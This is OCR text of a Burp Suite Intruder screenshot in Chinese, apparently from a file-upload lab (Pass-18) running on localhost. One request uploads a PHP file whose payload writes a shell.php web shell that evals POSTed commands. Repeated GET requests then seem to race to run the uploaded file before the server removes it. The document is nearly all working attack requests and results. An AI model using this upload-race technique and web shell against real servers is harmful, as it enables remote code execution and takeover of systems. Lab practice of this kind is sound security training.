 攻击 保存 列 13. Intruder attack of http://127.0.0.1:8700 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
0 200 3894
1 null 200 3894
2 null 200 3894
3 null 200 3894
4 null 200 3894
5 null 200 3894
6 null 200 3894
7 null 200 3894
8 null 200 3894
9 null 200 3894
10 null 503 669
请求 响应
美化 Raw Hex \n
1 POST /Pass-18/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 368
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYq4MwL6xRbrs7Fe8
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-18/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: keep-alive
21
22 ------WebKitFormBoundaryYq4MwL6xRbrs7Fe8
23 Content-Disposition: form-data; name="upload_file"; filename="18.php"
24 Content-Type: application/octet-stream
25
26 <?php fwrite(fopen('shell.php',w),'<?php eval($_POST['cmd']);?>');?>
27 ------WebKitFormBoundaryYq4MwL6xRbrs7Fe8
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundaryYq4MwL6xRbrs7Fe8--
32
攻击 保存 列 14. Intruder attack of http://127.0.0.1:8700 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
56210 null 200 421
56227 null 200 420
52066 null 403 286
52959 null 403 286
53408 null 403 250
53543 null 403 286
53696 null 403 286
53706 null 403 286
53721 null 403 286
53893 null 403 285
53908 null 403 285
请求 响应
美化 Raw Hex \n
1 GET /upload/18.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: keep-alive
16
17